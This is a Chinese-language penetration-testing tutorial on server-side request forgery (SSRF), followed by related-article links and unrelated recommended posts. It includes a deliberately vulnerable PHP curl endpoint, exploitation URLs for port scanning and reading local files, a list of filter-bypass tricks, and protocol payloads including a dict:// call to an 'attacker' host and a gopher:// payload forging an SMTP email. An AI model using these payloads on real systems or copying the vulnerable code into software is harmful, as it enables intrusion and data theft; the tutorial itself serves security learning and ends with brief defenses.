渗透之路基础 -- 服务端请求伪造SSRF

简介:SSRF 服务器端请求伪造,有的大型网站在web应用上提供了从其他服务器获取数据的功能。使用户指定的URL web应用获取图片,下载文件,读取文件内容。通常用于控制web进而探测内网服务以及攻击内网脆弱应用

即当作跳板机,可作为ssrfsocks代理

漏洞危害

内外网的端口和服务扫描

主机本地敏感数据的读取

内外网主机应用程序漏洞的利用

内外网Web站点漏洞的利用

漏洞产生

由于服务端提供了从其他服务器应用获取数据的功能且没有对地址和协议等做过滤和限制。

本地测试

假设服务器Web应用存在SSRF

<?php

if(isset($_GET['url']))

{

$link=$_GET['url'];

//$filename='./'.rand().'.txt';

$curlobj=curl_init($link);

curl_setopt($curlobj,CURLOPT_FILE,$link);

curl_setopt($curlobj,CURLOPT_HEADER,0);

$result=curl_exec($curlobj);

curl_exec($curlobj);

curl_close($curlobj);

//fclose($link);

//file_put_contents($filename, $result);

echo $result;

}

?>

攻击利用

- 可以对外网,服务器所在内网,本地进行端口扫描,获取一些服务的banner 信息



通过访问修改参数后的 192.168.203.128/test/ssrf.php?url=127.0.0.1:3306

会获取到服务器的信息

攻击运行在内网或本地的应用程序 (溢出)

对内网web应用进行指纹识别,通过访问默认文件实现

攻击内外网的web应用,主要是使用 get 参数就可以实现的攻击



利用 file 协议读取本地文件等

访问 192.168.203.128/test/ssrf.php?url=file:///c:/config.ini

可以直接读取文件

漏洞发现及挖掘

通过 URL 地址分享网页内容

转码服务

在线翻译

图片加载与下载;通过 URL 下载或加载图片

图片文章收藏功能

未公开的api实现以及其它调用 URL 的功能

从 URL 关键字中寻找

share

wap

url

link

src

source

target

u

3g

display

sourceURl

imageURL

domain

...

绕过思路

1、攻击本地

http://127.0.0.1:80

http://localhost:22

2、利用[::]

利用[::]绕过localhost

http://[::]:80/ >>> http://127.0.0.1

也有看到利用http://0000::1:80/的,但是我测试未成功

3、利用@

http://example.com@127.0.0.1

4、利用短地址

http://dwz.cn/11SMa >>> http://127.0.0.1

5、利用特殊域名

利用的原理是DNS解析

http://127.0.0.1.xip.io/

http://www.owasp.org.127.0.0.1.xip.io/

6、利用DNS解析

在域名上设置A记录,指向127.0.0.1

7、利用参数类型

也不一定是上传,我也说不清,自己体会 -.-

修改"type=file"为"type=url"

比如:

上传图片处修改上传,将图片文件修改为URL,即可能触发SSRF

8、利用Enclosed alphanumerics

利用Enclosed alphanumerics

ⓔⓧⓐⓜⓟⓛⓔ.ⓒⓞⓜ >>> example.com

List:

① ② ③ ④ ⑤ ⑥ ⑦ ⑧ ⑨ ⑩ ⑪ ⑫ ⑬ ⑭ ⑮ ⑯ ⑰ ⑱ ⑲ ⑳

⑴ ⑵ ⑶ ⑷ ⑸ ⑹ ⑺ ⑻ ⑼ ⑽ ⑾ ⑿ ⒀ ⒁ ⒂ ⒃ ⒄ ⒅ ⒆ ⒇

⒈ ⒉ ⒊ ⒋ ⒌ ⒍ ⒎ ⒏ ⒐ ⒑ ⒒ ⒓ ⒔ ⒕ ⒖ ⒗ ⒘ ⒙ ⒚ ⒛

⒜ ⒝ ⒞ ⒟ ⒠ ⒡ ⒢ ⒣ ⒤ ⒥ ⒦ ⒧ ⒨ ⒩ ⒪ ⒫ ⒬ ⒭ ⒮ ⒯ ⒰ ⒱ ⒲ ⒳ ⒴ ⒵

Ⓐ Ⓑ Ⓒ Ⓓ Ⓔ Ⓕ Ⓖ Ⓗ Ⓘ Ⓙ Ⓚ Ⓛ Ⓜ Ⓝ Ⓞ Ⓟ Ⓠ Ⓡ Ⓢ Ⓣ Ⓤ Ⓥ Ⓦ Ⓧ Ⓨ Ⓩ

ⓐ ⓑ ⓒ ⓓ ⓔ ⓕ ⓖ ⓗ ⓘ ⓙ ⓚ ⓛ ⓜ ⓝ ⓞ ⓟ ⓠ ⓡ ⓢ ⓣ ⓤ ⓥ ⓦ ⓧ ⓨ ⓩ

⓪ ⓫ ⓬ ⓭ ⓮ ⓯ ⓰ ⓱ ⓲ ⓳ ⓴

⓵ ⓶ ⓷ ⓸ ⓹ ⓺ ⓻ ⓼ ⓽ ⓾ ⓿

9、利用句号

127。0。0。1 >>> 127.0.0.1

10、利用进制转换

可以是十六进制,八进制等。

115.239.210.26 >>> 16373751032

首先把这四段数字给分别转成16进制,结果:73 ef d2 1a

然后把 73efd21a 这十六进制一起转换成8进制

记得访问的时候加0表示使用八进制(可以是一个0也可以是多个0 跟XSS中多加几个0来绕过过滤一样),十六进制加0x

http://127.0.0.1 >>> http://0177.0.0.1/

http://127.0.0.1 >>> http://2130706433/

http://192.168.0.1 >>> http://3232235521/

http://192.168.1.1 >>> http://3232235777/

11、利用特殊地址

http://0/

12、利用协议

Dict://

dict://<user-auth>@<host>:<port>/d:<word>

ssrf.php?url=dict://attacker:11111/

SFTP://

ssrf.php?url=sftp://example.com:11111/

TFTP://

ssrf.php?url=tftp://example.com:12346/TESTUDPPACKET

LDAP://

ssrf.php?url=ldap://localhost:11211/%0astats%0aquit

Gopher://

ssrf.php?url=gopher://127.0.0.1:25/xHELO%20localhost%250d%250aMAIL%20FROM%3A%3Chacker@site.com%3E%250d%250aRCPT%20TO%3A%3Cvictim@site.com%3E%250d%250aDATA%250d%250aFrom%3A%20%5BHacker%5D%20%3Chacker@site.com%3E%250d%250aTo%3A%20%3Cvictime@site.com%3E%250d%250aDate%3A%20Tue%2C%2015%20Sep%202017%2017%3A20%3A26%20-0400%250d%250aSubject%3A%20AH%20AH%20AH%250d%250a%250d%250aYou%20didn%27t%20say%20the%20magic%20word%20%21%250d%250a%250d%250a%250d%250a.%250d%250aQUIT%250d%250a

13、使用组合

各种绕过进行自由组合即可

漏洞防护

- 服务端开启OpenSSL无法交互利用

- 服务端需要认证交互

- 限制协议为HTTP、HTTPS

- 禁止30x跳转次数

- 设置URL白名单或限制内网IP

渗透之路基础 -- 服务端请求伪造SSRF的更多相关文章

- Weblogic服务端请求伪造漏洞(SSRF)和反射型跨站请求伪造漏洞(CSS)修复教程

一.服务端请求伪造漏洞 服务端请求伪造(Server-Side Request Forgery),是指Web服务提供从用户指定的URL读取数据并展示功能又未对用户输入的URL进行过滤,导致攻击者可借助 ...

- 【CTF WEB】服务端请求伪造

服务端请求伪造 如你所愿,这次可以读取所有的图片,但是域名必须是www开头 测试方法 POST /index.php HTTP/1.1 Host: 218.2.197.236:27375 Conten ...

- SSRF(服务端请求伪造)漏洞

目录 SSRF SSRF漏洞的挖掘 SSRF漏洞利用 SSRF漏洞防御 SSRF SSRF(Server-Side Request Forgery,服务器端请求伪造)漏洞,是一种由攻击者构造请求,由服 ...

- pikachu-服务器端请求伪造SSRF(Server-Side Request Forgery)

一.SSRF概述(部分内容来自pikachu平台) SSRF(Server-Side Request Forgery:服务器端请求伪造),其形成的原因大都是由于服务端提供了从其他服务器应用获取数据的功 ...

- SSRF(服务端请求伪造)

- 浏览器与服务端请求响应流程与HTTP协议

浏览器与服务端请求响应流程图: 1.HTTP概要 1.1. 定义 HTTP(HyperText Transfer Protocol,超文本传输协议)最早就是计算机与计算机之间沟通的一种标准协议,这种 ...

- 渗透之路基础 -- 跨站伪造请求CSRF

漏洞产生原因及原理 跨站请求伪造是指攻击者可以在第三方站点制造HTTP请求并以用户在目标站点的登录态发送到目标站点,而目标站点未校验请求来源使第三方成功伪造请求. XSS利用站点内的信任用户,而CSR ...

- restsharp发送服务端请求回传session

今天工作遇到这样一个场景,我需要获取一个游戏目录列表,这个列表接口在线上已经存在,但是这个接口需要登录认证后才能获取到,所以实现这个功能我打算分两部来做: 1.首先调登录接口,以写上session 2 ...

- 客户端向服务端请求连接是出现"ssh : Connection refused"原因有哪些

注意:服务端的sshd服务已经正常开启 (可以正常进行连接) 1.在服务端负载比较高的情况下客户端请求连接时会出现连接被拒绝的情况

随机推荐

- koa2图片上传成功后返回服务器地址,实时显示服务器图片

版本:node(8.5.0); koa(2.4.1); koa-router(7.3.0); koa-body(2.5.0); koa-static(4.0.2); 代码实现 const fs = r ...

- 全世界仅有的唯一最高LINUX版本的白菜路由,支持NAND记

在上上篇 真千兆路由的极限之OPENWRT MAKE, 某品牌白菜价QCA9558/QCA9880/QCA8337N纯种组合OS搭建时记 里,有没有还记否之模式退一步,海阔天空 回到了远古时代的ar7 ...

- 转载:hive分区(partiton)简介

网上有篇关于hive的partition的使用讲解的比较好,所以转载了.原文https://blog.csdn.net/akon_vm/article/details/37832511 一.背景 1. ...

- Tomcat源码分析 (六)----- Tomcat 启动过程(一)

说到Tomcat的启动,我们都知道,我们每次需要运行tomcat/bin/startup.sh这个脚本,而这个脚本的内容到底是什么呢?我们来看看. 启动脚本 startup.sh 脚本 #!/bin/ ...

- PL/SQL 调用 JAVA代码

1.直接在 SQL Developer中写入代码 create or replace and compile java source named "HelloWorld" as p ...

- 5G标准公布,你很快又要换手机了

通常,在4G网络环境下,下载一部1G的电影只需要30秒时间,对于经历过2G和3G网络的我们来说已经非常快了. 但是听说,5G环境中下载一部同样的电影,根本不是用秒来计算的,甚至有外媒说,5G的速率会是 ...

- Git 实用技巧:git stash

我们经常会遇到这样的情况: 正在dev分支开发新功能,做到一半时有人过来反馈一个bug,让马上解决,但是新功能做到了一半你又不想提交,这时就可以使用git stash命令先把当前进度保存起来.然后切换 ...

- 建立apk定时自动打包系统第二篇——自动上传文件

在<建立apk定时自动打包系统第一篇——Ant多渠道打包并指定打包目录和打包日期>这篇文章中介绍多渠道打包的流程.很多时候我们需要将打包好的apk上传到ftp中,这时候我可以修改custo ...

- 后端开发实践系列之三——事件驱动架构(EDA)编码实践

在本系列的前两篇文章中,笔者分别讲到了后端项目的代码模板和DDD编码实践,在本文中,我将继续以编码实践的方式分享如何落地事件驱动架构. 单纯地讲事件驱动架构(Event Driven Architec ...

- sql server中的cte

从SQL Server 2005开始,提供了CTE(Common Table Expression,公用表表达式)的语法支持. CTE是定义在SELECT.INSERT.UPDATE或DELETE语句 ...